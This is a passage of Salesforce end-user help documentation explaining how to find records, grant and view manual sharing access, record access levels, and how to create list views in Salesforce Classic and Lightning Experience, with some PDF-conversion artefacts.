There are a number of useful fields available for notes and attachments in Salesforce. There are different fields available for notes taken with Notes, our enhanced note-taking tool, and notes taken with the old note-taking tool.

[Why is the record I'm trying to save being flagged as a duplicate? What can I do?](#page-172-0)

<span id="page-121-0"></span>Your organization uses duplicate rules, which prevent users from creating duplicate records. Read the message to decide how to proceed.

# Find and View Records and Data

Use tabs, search, or lists to look at your data.

When you're working with records, it's important to remember that the types of records you can create, view, edit, and delete are determined by administrator settings, such as a user profile or permission set. Your access to individual records may be determined by other configurations, such as sharing settings. And your access to fields on types of records may be controlled by field-level security. Work with your administrator to make sure you have access to the records and data you need.

**EDITIONS** 

Available in: Salesforce **Classic** 

Available in: All Editions

There are a few easy ways to find and view your records.

**•** From a tab, such as Accounts or Contacts, start from the default view and click **Go!** or select a different view.



The resulting page you see is called a *list view*.



- **•** Search for a record using keywords, such as a name or address stored in the record. Use the search bar in the banner displayed on most pages.
- **•** On many records, below the main page sections, look for related lists, which identify records that are associated with the record you're currently viewing. For example, an account record probably has a related list of contacts at that account.

#### [Granting Access to Records](#page-123-0)

You can use manual sharing to give specific other users access to certain types of records, including accounts, contacts, and leads. In some cases, granting access to one record includes access to all its associated records.

#### [Editing or Deleting Record Access](#page-125-0)

Edit or remove access to a record.

#### [Viewing Which Users Have Access to Your Records](#page-125-1)

After you have granted access to a record you own, you can view a list of users who have access to the record and its related information and records, including their access level and an explanation. The list shows every user who has access that's greater than the org-wide default settings.

#### [Record Access Levels](#page-128-0)

#### [List Views](#page-128-1)

List views give you quick access to your important records. You can find preconfigured views, such as a list of recently viewed records, for every standard and custom object. Create customized list views to display records that meet your own criteria. Scroll through preconfigured views and list views that you created, and use list view charts to see a graphical display of your list view data.

#### [Kanban](#page-143-0)

The Kanban view displays a visual summary for a selection of records for leads, opportunities, campaigns, or contracts. By seeing all your records at once, you can more effectively monitor your work and keep deals moving forward.

[How does the sharing model work?](#page-144-0)

[Which kinds of records can I print list views for?](#page-144-1)

### [Open Items You've Recently Viewed](#page-145-1)

In the Recent Items section of the Salesforce sidebar, you'll find a list of up to 10 items (records, documents, custom objects, and the like) you've most recently added, edited, or viewed.

SEE ALSO:

[Salesforce Pages](#page-76-0) [Get to Know Your Salesforce Admin](#page-49-0) [Sharing Settings](#page-578-0)

# <span id="page-123-0"></span>Granting Access to Records

You can use manual sharing to give specific other users access to certain types of records, including accounts, contacts, and leads. In some cases, granting access to one record includes access to all its associated records.

For example, if you grant another user access to an account, the user will automatically have access to all the opportunities and cases associated with that account.

To grant access to a record, you must be one of the following users.

- **•** The record owner
- **•** A user in a role above the owner in the hierarchy (if your organization's sharing settings control access through hierarchies)
- **•** Any user granted "Full Access" to the record
- **•** An administrator

To grant access to a record using a manual share:

- **1.** Click **Sharing** on the record you want to share.
- **2.** Click **Add**.
- **3.** From the Search drop-down list, select the type of group, user, role, or territory to add.

Depending on the data in your organization, your options can include:



# EDITIONS

Available in: Salesforce Classic

Sharing for accounts and contacts is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Sharing for campaigns, cases, custom object records, leads, and opportunities is available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Territory management available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud



- Note: In organizations with more than 2,000 users, roles, and groups, if your query doesn't match any items in a particular category that category won't show up in the Search drop-down menu. For example, if none of your group names contain the string "CEO," after searching for "CEO" you'll notice the Groups option no longer appears in the drop-down. If you enter a new search term, all of the categories will still be searched even if they don't appear in the list. You can repopulate the drop-down by clearing your search terms and pressing **Find**.
- **4.** Choose the specific groups, users, roles, or territories who should have access by adding their names to the Share With list. Use the **Add** and **Remove** arrows to move the items from the Available list to the Share With list.
- **5.** Choose the [access level](#page-128-0) for the record you are sharing and any associated records that you own.

# Note:

- **•** If you're sharing an opportunity or case, those you share it with must also have at least "Read" access to the associated account (unless you are sharing a case via a case team). If you also have privileges to share the account itself, those you share it with are automatically given "Read" access to the account. If you do not have privileges to share the account, you must ask the account owner to give others "Read" access to it.
- **•** Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.
- **•** For sharing rules that specify access for associated object records, the given access level applies to that sharing rule only. For example, if an account sharing rule specifies Private as the access level for associated contacts, a user can still have access to associated contacts via other means, such as org-wide defaults, the "Modify All Data" or "View All Data" permission, or the "Modify All" or "View All" permission for contacts.
- **6.** When sharing a forecast, select Submit Allowed to enable the user, group, or role to submit the forecast.
- **7.** Select the reason you're sharing the record so users and administrators can understand.
- **8.** Click **Save**.

### SEE ALSO:

[Editing or Deleting Record Access](#page-125-0) [Your Access to UI Elements, Records, and Fields](#page-207-0) [Viewing Which Users Have Access to Your Records](#page-125-1) [Record Access Levels](#page-128-0) [Why can't I see the Sharing button on a record?](#page-1391-0)

# <span id="page-125-0"></span>Editing or Deleting Record Access

Edit or remove access to a record.

Manual shares are deleted automatically if the record owner is changed or if they are no longer needed, such as when the organization-wide defaults or sharing rules grant a similar or wider access than the manual share.

To edit or delete access to a record:

- **1.** Open the record for which you want to edit or delete.
- **2.** Click **Sharing** on the record.
- **3.** Click **Edit** or **Del** next to the group, user, role, or territory whose access you want to modify or remove.

#### SEE ALSO:

[Granting Access to Records](#page-123-0) [Why can't I see the Sharing button on a record?](#page-1391-0) [Record Access Levels](#page-128-0)

# <span id="page-125-1"></span>Viewing Which Users Have Access to Your Records

After you have granted access to a record you own, you can view a list of users who have access to the record and its related information and records, including their access level and an explanation. The list shows every user who has access that's greater than the org-wide default settings.

For forecast sharing, the list shows whether the user can submit a forecast (in forecasting versions where sharing is available). High-volume portal users and Customer Portal super users are excluded from this list.

- Note: For sharing rules that specify access for associated object records, the given access  $\mathbb{Z}$ level applies to that sharing rule only. For example, if an account sharing rule specifies Private as the access level for associated contacts, a user can still have access to associated contacts via other means, such as org-wide defaults, the "Modify All Data" or "View All Data" permission, or the "Modify All" or "View All" permission for contacts.
- **1.** Click **Sharing** on the desired record.
- **2.** Click **Expand List**.
- **3.** Click **Why?** next to a user's name to see the reason the user has access to the record.

If there are multiple reasons with different access levels, the user is always granted the most permissive access level. The possible reasons are:



# EDITIONS

Available in: Salesforce Classic

Sharing for accounts and contacts is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Sharing for campaigns, cases, custom object records, leads, and opportunities is available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Sharing for custom objects is available in

**Database.com**

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions





If a user has access to a record as a result of multiple sharing reasons, you might see some reasons compressed into a single record that contains the highest level of permission. The reasons that are compressed are: Associated Portal User or Role, Associated Record Owner or Sharing, Manual Sharing, and Owner. For example, if a user owns opportunities associated with an account and was also manually given access to that account, the user is listed only once on sharing pages.

SEE ALSO:

[Your Access to UI Elements, Records, and Fields](#page-207-0) [Granting Access to Records](#page-123-0) [Record Access Levels](#page-128-0)

# <span id="page-128-0"></span>Record Access Levels

When you share records with other users, you can assign them different levels of access to the records.

The available access levels are:



EDITIONS

Available in: Salesforce Classic and Lightning ce

for accounts and is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **eloper** Editions

for campaigns, ustom object leads, and hities is available in **Enterprise**, **Performance**, **d**, and **Developer** 

Note: If you encounter an error when selecting the Full Access option, you no longer have the permission to set full access on records. Contact your administrator to determine if this access is necessary.

### <span id="page-128-1"></span>SEE ALSO:

[Your Access to UI Elements, Records, and Fields](#page-207-0) [Viewing Which Users Have Access to Your Records](#page-125-1)

# List Views

List views give you quick access to your important records. You can find preconfigured views, such as a list of recently viewed records, for every standard and custom object. Create customized list views to display records that meet your own criteria. Scroll through preconfigured views and list views that you created, and use list view charts to see a graphical display of your list view data.

### [Create a List View](#page-129-0)

Create a list view to see a specific set of records. You can create and save views for opportunities, contacts, leads, and other standard and custom objects. You determine which records display by setting filters. All records that meet your filter criteria appear in your list view.

### [Edit List View Filters](#page-134-0)

Refine or update your list views to make sure that you're seeing the most relevant records. To change which records display in a list view, edit the list view filters.

### [Sort List Views](#page-136-0)

Lots of objects let you view records in lists, also called "list views." If your list is long, you can sort the records by one of the field columns. For example, you can sort the All Accounts list view by the Account Name field column, Billing State/Province field column, and others. You can also sort custom list views. Sorting is alphanumeric.

### [Print a List View in Salesforce Classic](#page-136-1)

#### [Delete a List View](#page-136-2)

Delete a list view when you no longer need it to keep your workspace up to date.

### [Relative Date Values for Filter Criteria](#page-137-0)

When you create a list view that includes a filter for a range of dates, such as Create Date or Last Update Date, use one or more of the relative date values provided to specify the range.

### [Visualize List View Data with Charts in Lightning Experience](#page-141-0)

See a graphic display of list view data with list view charts. There are three types of charts: vertical bar, horizontal bar, and donut. For any list view, select from available standard and custom list view charts. You can change the data display to another type, if desired.

#### [Create a List View Chart in Lightning Experience](#page-141-1)

Create a chart to visualize list view data. There are three types of charts: vertical bar, horizontal bar, and donut. For any list view chart, you can change the data display to another type, if desired. When you create a list view chart for an object, such as Opportunities or Leads, the chart is associated with the object. The chart is available for any list view that you have permission to see for that object, except the Recently Viewed list.

### [Edit a List View Chart in Lightning Experience](#page-142-0)

<span id="page-129-0"></span>Refine or update your custom list view charts to make sure that you're seeing the most meaningful data visualizations. There are three types of charts: vertical bar, horizontal bar, and donut. For any list view chart, you can change the data display to another type, if desired.

# Create a List View

Create a list view to see a specific set of records. You can create and save views for opportunities, contacts, leads, and other standard and custom objects. You determine which records display by setting filters. All records that meet your filter criteria appear in your list view.

### [Create a List View in Lightning Experience](#page-130-0)

Create a view to see an infinitely scrollable list of records that meet your filter criteria.

### [Create a List View in Salesforce Classic](#page-132-0)

Create a list view to see a specific set of contacts, documents, or other object records. For example, create a list view of accounts in your state, leads with a specific lead source, or opportunities above a particular amount. You can also create views of contacts, leads, users, or cases to use for mass email recipient lists.

### <span id="page-130-0"></span>Create a List View in Lightning Experience

Create a view to see an infinitely scrollable list of records that meet your filter criteria.

Note: These steps work in Lightning Experience. If you see the App Launcher icon ( $\ldots$ ) on the left side of the navigation bar at the top of your screen, you're in Lightning Experience. If not, you're in Salesforce Classic.

Actions you can take for list views are available in the List View Controls menu, accessed by clicking

®t – .

- **1.** From List View Controls, select **New**.
- **2.** Enter a name for your list.
- **3.** Choose who can see this list view: just you, or all users, including Partner and Customer Portal users.
- **4.** Click **Save**. The Filters panel appears.
- **5.** Click **Show me**, then select **All** *objects* or **My** *objects*.
- **6.** Click **Done**.
- **7.** Add and set filters to view only the records that meet your criteria. You have different options depending on the field you want to filter and the operator you choose.

Filters support values only between the minimum and maximum for a signed 23-bit integer, or between 1 and 2,147,483,648. A value outside of this range disables that filter.

- **a.** Click **Add Filter**.
- **b.** From the New Filter drop-down menu, select the field to filter.
- **c.** From the Filter by... drop-down menu, select an operator. For example, choose **equals**, **starts with**, or **does not contain**.
- **d.** For Value, make a selection or enter a value.
- **e.** Click **Done**.
- **f.** To set another filter, click **Add Filter**.
- **g.** To remove a filter, click **x** near the filter name.
- **8.** To add logic that further refines which records appear in your list view, click **Filter Logic**. Use the number assigned to each filter to reference filters in your logic statement.

Important: Include every filter number in your logic statement. You can't have filters that aren't referenced in the logic statement.



EDITIONS

Available in: Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create list views:

**•** "Read" on the type of record included in the list AND "Create and Customize List Views"

To create, edit, or delete public list views:

**•** "Manage Public List Views"



Let's say a rep wants to see all opportunities created in July 2015 or later, that are either in late stages of negotiation or have high probability to close, or both. Here are the filters:

- **a.** Last Modified Date greater or equal 7/1/2015
- **b.** Stage contains Proposal/Price Quote, Negotiation/Review
- **c.** Probability greater or equal 50

Then the rep adds the logic statement: *1 AND (2 OR 3)*.

- Note: NOT doesn't work with parenthetical expressions. For example, the expression *1 AND NOT (2 AND 3)* evaluates as *1 AND (NOT 2 AND 3)*. In the filter results, no records are returned when you'd expect to see some records.
- **9.** Click **Save**. The view appears in the list view drop-down list so you can access it later.

**10.** Optionally, choose and order the columns in your list view.

- **a.** From the List View Controls menu, **Select Fields to Display**.
- **b.** To add columns, select one or more fields from Available Fields and use the arrow to move them to Visible Fields.
- **c.** To remove columns, select one or more fields from Visible Fields and use the arrow to move them to Available Fields.
- **d.** Order columns by selecting one or more fields from Visible Fields and using the arrows to move them up or down.
- **e.** Click **Save**.
- Note: In list views you see only the data that you have access to. You see records that you own or have read or write access to, and records shared with you. List views also include records owned by or shared with users in roles below you in the role hierarchy. You can see only the fields that are visible according to your page layout and field-level security settings.

SEE ALSO:

[Create a List View in Salesforce Classic](#page-132-0) [Edit List View Filters in Lightning Experience](#page-134-1) [Filter Operators Reference](#page-4092-0) [Visualize List View Data with Charts in Lightning Experience](#page-141-0)

### <span id="page-132-0"></span>Create a List View in Salesforce Classic

Create a list view to see a specific set of contacts, documents, or other object records. For example, create a list view of accounts in your state, leads with a specific lead source, or opportunities above a particular amount. You can also create views of contacts, leads, users, or cases to use for mass email recipient lists.



Note: These steps work in Salesforce Classic. If you see the App Launcher icon  $(\cdot\cdot\cdot\cdot)$  on the left side of the navigation bar at the top of your screen, you're in Lightning Experience. If not, you're in Salesforce Classic.

To create a view, click **Create New View** at the top of any list page or in the Views section of any tab home page.

**TA** Note: If you don't see **Create New View**, you don't have the "Create and Customize List Views" permission. Contact your Salesforce admin to request it.

- **1.** For **Enter View Name**, enter the name to display in the views drop-down list.
- **2.** If you have the "Customize Application" permission, enter a unique name to be used by the API and managed packages.
- **3.** Specify your filter criteria.

#### **Filter by Owner**

These options vary depending on the kind of record. In general, select  $A11...$  or  $My...$  to specify the set of records to search. Possible options include:

- **•** Viewing leads and cases by queue.
- **•** Grouping by price book.
- **•** Viewing activity list views in any of several ways.
- If your org has territory management, restricting account and opportunity list views by My Territories or My Territory Teams. My Territories means records associated with territories to which you belong. My Territory Teams means records associated with either territories to which you belong or territories below you in the territory hierarchy.
- **•** If your org has case teams, restricting case list views by My Case Teams.
- If your org has account teams, restricting account list views by My Account Teams.
- If your org has opportunity teams, restricting opportunity list views by My Opportunity Teams.

### **Filter by Campaign**

This option is available on these list views:

- **•** Contacts home
- **•** Leads home
- **•** Mass email contacts
- **•** Mass email leads
- **•** Mass add campaign members wizard
- **•** Mass update campaign members wizard

If you're editing a list view that's filtered by campaign and don't have at least read access to the campaign, you get an error when attempting to save the list view.

Available in: Salesforce Classic

Available in all editions

### USER PERMISSIONS

To create custom list views:

**•** "Read" on the type of record included in the list AND "Create and Customize List Views"

To create, edit, or delete public list views:

**•** "Manage Public List Views"

### **Filter by Division**

If your org uses divisions to segment data and you have the "Affected by Divisions" permission, select the division for the records you want to view. This option is disabled if you're not searching all records.

Select **Current** to show records in your current working division.

### **Filter by Additional Fields**

Optionally, enter filter criteria to specify conditions that the selected items must match—for example, *Lead Source equals Web*. You can also use date values in your filter criteria.



 $\boxed{7}$  Note: When you select the Created Date field in a list view filter, the value you specify can only be a date and not a time. This restriction does not apply to other filters.

**4.** Select which fields to display.

The default fields are automatically selected. From the fields that are in your page layout, you can display up to 15 different fields in your view.

- **a.** To add or remove fields, select a field name, and click the **Add** or **Remove** arrow.
- **b.** Use the arrows to arrange the fields in the proper sequence.

#### **Considerations for adding fields**

When you select a long text area field, up to 255 characters are displayed in the list view.

You can use only custom long text area fields in custom list views; standard long text area fields aren't available.

If you add or remove a field and save the change, the list view's columns adjust to the default width to accommodate the change. This change ignores any previously set custom widths.

**5.** Optionally restrict the view's visibility.

If you're an admin or a user with the "Manage Public List Views" permission, specify whether everyone or just you can see the custom view. This option is not available in Personal Edition. To see a list view, users also require "Read" permission for the type of records within the list view.

Enterprise, Unlimited, Performance, and Developer Edition users can give access to a public group or role, including all users below that role. To share the list view:

- **a.** Select Visible to certain groups of users.
- **b.** Choose the type of group or role from the drop-down list, and then select the group or role from the list.
- **c.** Click **Add**.

8) Note: List views are visible to your Salesforce Customer Portal users if the Visible to all users setting is enabled for views of objects in Customer Portal users' profiles. To make list views visible only to your Salesforce users, select Visible to certain groups of users. Then share the view with the All Internal Users group or a selected set of internal groups and roles.

